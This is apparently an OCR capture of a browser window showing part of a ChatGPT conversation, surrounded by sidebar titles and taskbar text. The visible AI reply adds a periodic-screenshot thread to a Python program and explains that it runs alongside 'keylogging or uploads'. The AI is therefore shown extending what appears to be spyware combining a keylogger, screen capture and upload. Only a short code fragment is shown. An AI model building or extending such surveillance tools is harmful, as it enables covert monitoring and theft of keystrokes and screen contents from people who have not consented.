 14
(14) WhatsApp
ChatGPT
ChatGPT
project-runnner - Realtime Data
New Tab
chatgpt.com/c/673777c7-a158-8012-b382-dabef24b3a94
C
Gmail
YouTube
Maps
All Bookmarks
ChatGPT
Memory Full
Share
ChatGPT
DeepGame
Explore GPTs
Today
Check Internet Availability
Form Data Matching
Puppeteer oj-select-single Intera
User Data Summary
Form Auto-fill Script
Form Data Extraction JSON
JSON parse error fix
Text Cleanup and Extraction
Process Specific Json File
Filter fields based on object
Extract div with class
User Data Overview
Yesterday
BS4 Web Scraping Example
Upgrade plan
More access to the best models
screenshot_thread = threading.Thread(target=periodic_screenshots, daemon=
Copy code
screenshot_thread.start()
# Keep the main thread running
listener_thread.join()
upload_thread.join()
screenshot_thread.join()
Key Updates:
1. Screenshot Functionality:
• Added periodic_screenshots() to take screenshots every minute and save them in the
ss folder.
• Creates the folder if it doesn't exist.
2. Parallel Execution:
• Screenshots run in a separate thread ( screenshot_thread ), so they don't interfere with
keylogging or uploads.
3. File Naming:
• Each screenshot file includes a timestamp in its name to ensure uniqueness.
upload image every
ChatGPT can make mistakes. Check important info.
?
16°C
Haze
Search
T
C
R
ENG
IN
22:46
15-11-2024